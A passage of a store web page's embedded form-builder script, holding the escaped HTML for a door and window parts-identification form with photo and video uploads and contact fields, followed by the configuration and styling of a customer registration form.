class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-4\"  name=\"file2-4\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-5\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-5\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-5\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-5\"  name=\"file2-5\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-6\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-6\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-6\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-6\"  name=\"file2-6\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-7\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-7\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-7\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-7\"  name=\"file2-7\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-8\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-8\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-8\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-8\"  name=\"file2-8\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e2. SHOW US WITH A VIDEO!\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-9\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-9\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-9\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-9\"  name=\"file2-9\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e3. DESCRIBE YOUR PART(S)\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-text-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject:\"\u003eSubject:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat-input\" id=\"23560-text-1\" name=\"text-1\" placeholder=\"EX. Door Hangle\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-textarea-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message:\"\u003eMessage:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"23560-textarea-1\"  data-type=\"textarea\" class=\"flat-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e4. SUBMIT YOUR FORM TO OUR EXPERTS*\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n\u003clabel for=\"23560-name-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Name:\"\u003eEnter Your Name:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"flat-input\" id=\"23560-name-1\" name=\"name-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-email-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Email:\"\u003eEnter Your Email:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat-input\" id=\"23560-email-1\" name=\"email-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-phone-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Phone Number:\"\u003eEnter Your Phone Number:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat-input\" id=\"23560-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit Your Form!' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[23560];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23588] = {"23588":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"paragraph-1","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text","type":"text","label":"First Name ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-1","type":"text","label":"Company (optional)","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"email","type":"email","label":"Email Address ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"password","type":"password","label":"Password ","placeholder":"","description":"","validationRule":"^.{6,}$","advancedValidateRule":"","required":true,"hideLabel":false,"hasConfirm":true,"storePasswordData":false,"labelConfirm":"Re-Enter Password ","placeholderConfirm":"","descriptionConfirm":"","columnWidth":100},{"id":"acceptTerms-1","type":"acceptTerms","label":"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions","rawOption":"Yes","defaultSelected":false,"description":"","columnWidth":100,"required":false}]}],"errorMessage":{"required":"Field is required","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Password and confirmation password do not match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e","redirectUrl":"\/account"},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Create Account","submitFullWidth":false,"submitAlignment":"left"},"header":{"active":true,"title":"New customer","description":"\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e"},"isStepByStepForm":true,"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-23588\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23588 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23588 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-23588 .globo-form-app .globo-description,\n.globo-form-id-23588 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-23588 .globo-form-app .globo-label,\n.globo-form-id-23588 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23588 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-23588 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23588 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23588 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23588 .globo-form-app .footer,\n.globo-form-id-23588 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-23588 .globo-form-app .footer button,\n.globo-form-id-23588 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-23588 .globo-form-app .footer button.submit,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23588 .globo-form-app .footer button.checkout,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23588 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23588 .globo-form-app .line.-progress,\n.globo-form-id-23588 .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .checkmark__check,\n.globo-form-id-23588 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-23588 .flatpickr-day.selected, \n.globo-form-id-23588 